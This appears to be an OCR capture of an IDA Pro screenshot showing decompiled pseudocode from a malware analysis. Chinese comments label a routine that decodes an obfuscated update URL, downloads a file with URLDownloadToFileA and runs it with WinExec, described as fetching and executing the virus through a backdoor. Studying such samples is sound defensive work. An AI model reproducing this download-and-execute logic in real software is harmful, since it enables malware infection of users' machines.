 IDA View-A 伪代码 -A Imports Exports
41 Fun_40C4EC_DecodeUrl("`uup2..uxe`tm/vhjnx.fdu/\x7Fnsm&uyt", &v28, a1, a2, a3);//
42 // 返回 http://update.whboy.n
43 //
44 v3 = System::__linkproc__ LStrToPChar(v28);
45 Fun_40C5E0_WebClient(v3, (const void **)&v29);// 浏览网页
46 System::__linkproc__ LStrCmp(v29, dword_40C9A0);
47 if ( v4 )
48 {
49 __writefsdword(0, v13[0]);
50 }
51 else
52 {
53 do
54 {
55 if ( StrInStr(&dword_40C9AC, v29) <= 0 )
56 {
57 System::__linkproc__ LStrLAsg((volatile __int32 *)&v30, v29);
58 Fun_40C3C8_DownFile((int *)&v21);
59 v9 = System::__linkproc__ LStrToPChar(v30);
60 unknown_libname_108((int)&v19, v9);
61 sub_40C420(v19, (int)&v20);
62 System::__linkproc__ LStrCat((const void **)&v21, v20);
63 v10 = System::__linkproc__ LStrToPChar(v21);
64 URLDownloadToFileA(0, v9, v10, 0, 0); // 网页下载文件
65 Fun_40C3C8_DownFile((int *)&FilePath_Virus);
66 v11 = System::__linkproc__ LStrToPChar(v30);
67 unknown_libname_108((int)&v16, v11);
68 sub_40C420(v16, (int)&v17);
69 System::__linkproc__ LStrCat((const void **)&FilePath_Virus, v17);
70 FilePath_Virus2 = System::__linkproc__ LStrToPChar(FilePath_Virus);
71 WinExec(FilePath_Virus2, 0); // 执行病毒文件
1 通过后门下载文件
2 执行该病毒
0000BAD4 PROC_40C728_DownVirus:65 (40C8D4) (Synchronized with IDA View-A)